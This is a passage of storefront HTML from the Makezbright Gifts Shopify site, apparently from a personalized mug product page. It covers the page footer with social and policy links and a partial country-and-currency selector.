    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520782930__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--15782520782930__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--15782520782930__related-products&product_id=7037229203538&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/besties-forever-personalized-mug-nn" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
